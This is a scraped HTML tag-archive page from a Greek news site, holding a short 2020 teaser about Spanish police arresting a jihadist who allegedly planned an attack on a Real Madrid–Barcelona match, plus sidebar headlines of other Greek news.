							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΣΥΛΛΗΨΗ ΤΖΙΧΑΝΤΙΣΤΗ</span><meta property="url" content="https://newsique.gr/tag/syllipsi-tzichantisti/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΣΥΛΛΗΨΗ ΤΖΙΧΑΝΤΙΣΤΗ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-96998">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/synelifthi-tzichantistis-deite-pou-schediaze-epithesi/" aria-label="Συνελήφθη τζιχαντιστής: Δείτε που σχεδίαζε επίθεση">
			<span class="rb-iwrap"><img loading="lazy" width="600" height="338" src="https://newsique.gr/wp-content/uploads/2020/05/policia-nacional.jpeg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-46" href="https://newsique.gr/category/kosmos/" rel="category">ΚΟΣΜΟΣ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/synelifthi-tzichantistis-deite-pou-schediaze-epithesi/" rel="bookmark">Συνελήφθη τζιχαντιστής: Δείτε που σχεδίαζε επίθεση</a>
		</h2></div>
										<p class="entry-summary">Συνελήφθη και κρατείται από τις ισπανικές αρχές ο τζιχαντιστής που ετοίμαζε επίθεση σε μια αναμέτρηση μεταξύ Ρεάλ Μαδρίτης και Μπαρτσελόνα που θα γινόταν στη Βαρκελώνη . Οπως προκύπτει από ισπανικά ΜΜΕ, επρόκειτο για ένα σχέδιο το οποίο με τις παρούσες						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-05-14T23:43:55+03:00">6 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/synelifthi-tzichantistis-deite-pou-schediaze-epithesi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Συνελήφθη τζιχαντιστής: Δείτε που σχεδίαζε επίθεση&amp;url=https://newsique.gr/synelifthi-tzichantistis-deite-pou-schediaze-epithesi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
									</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-42043ec63081e6fc405c4b1e270d01cb" id="newsi-42043ec63081e6fc405c4b1e270d01cb"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-b4c6895ccff95c35bd10643e32728a29" id="newsi-b4c6895ccff95c35bd10643e32728a29"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-ddcb6b65bf22c8ce648c8094611f31f8" id="newsi-ddcb6b65bf22c8ce648c8094611f31f8"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596061">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/tragodia-me-opadous-tou-paok-prosgeiothikan-sti-thessaloniki-oi-2-travmaties/" aria-label="Τραγωδία με οπαδούς του ΠΑΟΚ: Προσγειώθηκαν στη Θεσσαλονίκη οι 2 τραυματίες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/6827450.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/tragodia-me-opadous-tou-paok-prosgeiothikan-sti-thessaloniki-oi-2-travmaties/" rel="bookmark">Τραγωδία με οπαδούς του ΠΑΟΚ: Προσγειώθηκαν στη Θεσσαλονίκη οι 2 τραυματίες</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596068">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/lamia-synelifthi-48chronos-gia-aselgeia-se-varos-tis-anilikis-anipsias-tou/" aria-label="Λαμία: Συνελήφθη 48χρονος για ασέλγεια σε βάρος της ανήλικης ανιψιάς του">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/04/XEIROPEDES-1024x573-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/lamia-synelifthi-48chronos-gia-aselgeia-se-varos-tis-anilikis-anipsias-tou/" rel="bookmark">Λαμία: Συνελήφθη 48χρονος για ασέλγεια σε βάρος της ανήλικης ανιψιάς του</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596065">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/apistefti-proklisi-apo-tin-tourkia-oi-navtex-mas-sto-aigaio-einai-aoristis-diarkeias/" aria-label="Απίστευτη πρόκληση από την Τουρκία: «Οι Navtex μας στο Αιγαίο είναι αόριστης διάρκειας»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/Aigaio-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/apistefti-proklisi-apo-tin-tourkia-oi-navtex-mas-sto-aigaio-einai-aoristis-diarkeias/" rel="bookmark">Απίστευτη πρόκληση από την Τουρκία: «Οι Navtex μας στο Αιγαίο είναι αόριστης διάρκειας»</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596002">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/paok-prosgeiothike-stin-timisoara-to-aeroplano-gia-tin-aerodiakomidi-ton-dyo-travmation-opadon/" aria-label="ΠΑΟΚ: Προσγειώθηκε στην Τιμισοάρα το αεροπλάνο για την αεροδιακομιδή των δύο τραυματιών οπαδών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/e49f4ee8-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/paok-prosgeiothike-stin-timisoara-to-aeroplano-gia-tin-aerodiakomidi-ton-dyo-travmation-opadon/" rel="bookmark">ΠΑΟΚ: Προσγειώθηκε στην Τιμισοάρα το αεροπλάνο για την αεροδιακομιδή των δύο τραυματιών οπαδών</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596017 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/olybiakos-episima-sta-erythrolefka-o-antre-louiz/" aria-label="Ολυμπιακός: Επίσημα στα ερυθρόλευκα ο Αντρέ Λουίζ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/luiz-metagrafh-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/olybiakos-episima-sta-erythrolefka-o-antre-louiz/" rel="bookmark">Ολυμπιακός: Επίσημα στα ερυθρόλευκα ο Αντρέ Λουίζ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-29T13:25:43+02:00">14 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/olybiakos-episima-sta-erythrolefka-o-antre-louiz/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ολυμπιακός: Επίσημα στα ερυθρόλευκα ο Αντρέ Λουίζ&amp;url=https://newsique.gr/olybiakos-episima-sta-erythrolefka-o-antre-louiz/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596068 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/lamia-synelifthi-48chronos-gia-aselgeia-se-varos-tis-anilikis-anipsias-tou/" aria-label="Λαμία: Συνελήφθη 48χρονος για ασέλγεια σε βάρος της ανήλικης ανιψιάς του">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/04/XEIROPEDES-1024x573-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/lamia-synelifthi-48chronos-gia-aselgeia-se-varos-tis-anilikis-anipsias-tou/" rel="bookmark">Λαμία: Συνελήφθη 48χρονος για ασέλγεια σε βάρος της ανήλικης ανιψιάς του</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-29T13:20:00+02:00">20 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/lamia-synelifthi-48chronos-gia-aselgeia-se-varos-tis-anilikis-anipsias-tou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Λαμία: Συνελήφθη 48χρονος για ασέλγεια σε βάρος της ανήλικης ανιψιάς του&amp;url=https://newsique.gr/lamia-synelifthi-48chronos-gia-aselgeia-se-varos-tis-anilikis-anipsias-tou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596065 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/apistefti-proklisi-apo-tin-tourkia-oi-navtex-mas-sto-aigaio-einai-aoristis-diarkeias/" aria-label="Απίστευτη πρόκληση από την Τουρκία: «Οι Navtex μας στο Αιγαίο είναι αόριστης διάρκειας»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/Aigaio-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/apistefti-proklisi-apo-tin-tourkia-oi-navtex-mas-sto-aigaio-einai-aoristis-diarkeias/" rel="bookmark">Απίστευτη πρόκληση από την Τουρκία: «Οι Navtex μας στο Αιγαίο είναι αόριστης διάρκειας»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-29T13:18:44+02:00">21 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/apistefti-proklisi-apo-tin-tourkia-oi-navtex-mas-sto-aigaio-einai-aoristis-diarkeias/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Απίστευτη πρόκληση από την Τουρκία: «Οι Navtex μας στο Αιγαίο είναι αόριστης διάρκειας»&amp;url=https://newsique.gr/apistefti-proklisi-apo-tin-tourkia-oi-navtex-mas-sto-aigaio-einai-aoristis-diarkeias/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596061 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/tragodia-me-opadous-tou-paok-prosgeiothikan-sti-thessaloniki-oi-2-travmaties/" aria-label="Τραγωδία με οπαδούς του ΠΑΟΚ: Προσγειώθηκαν στη Θεσσαλονίκη οι 2 τραυματίες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/6827450.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/tragodia-me-opadous-tou-paok-prosgeiothikan-sti-thessaloniki-oi-2-travmaties/" rel="bookmark">Τραγωδία με οπαδούς του ΠΑΟΚ: Προσγειώθηκαν στη Θεσσαλονίκη οι 2 τραυματίες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-29T13:16:03+02:00">24 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/tragodia-me-opadous-tou-paok-prosgeiothikan-sti-thessaloniki-oi-2-travmaties/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τραγωδία με οπαδούς του ΠΑΟΚ: Προσγειώθηκαν στη Θεσσαλονίκη οι 2 τραυματίες&amp;url=https://newsique.gr/tragodia-me-opadous-tou-paok-prosgeiothikan-sti-thessaloniki-oi-2-travmaties/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596058 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/katangelia-gia-xylodarmo-19chronon-stin-patra-epeidi-o-enas-forouse-blouza-me-tin-elliniki-simaia/" aria-label="Καταγγελία για ξυλοδαρμό 19χρονων στην Πάτρα επειδή ο ένας φορούσε μπλούζα με την ελληνική σημαία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/08/astynomia1-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/katangelia-gia-xylodarmo-19chronon-stin-patra-epeidi-o-enas-forouse-blouza-me-tin-elliniki-simaia/" rel="bookmark">Καταγγελία για ξυλοδαρμό 19χρονων στην Πάτρα επειδή ο ένας φορούσε μπλούζα με την ελληνική σημαία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-29T13:01:17+02:00">39 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/katangelia-gia-xylodarmo-19chronon-stin-patra-epeidi-o-enas-forouse-blouza-me-tin-elliniki-simaia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Καταγγελία για ξυλοδαρμό 19χρονων στην Πάτρα επειδή ο ένας φορούσε μπλούζα με την ελληνική σημαία&amp;url=https://newsique.gr/katangelia-gia-xylodarmo-19chronon-stin-patra-epeidi-o-enas-forouse-blouza-me-tin-elliniki-simaia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596014 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/cheiropedes-se-53chrono-pou-odigouse-ypo-tin-epireia-alkool/" aria-label="Χειροπέδες σε 53χρονο που οδηγούσε υπό την επήρεια αλκοόλ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/handcuff_xeiropedes-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
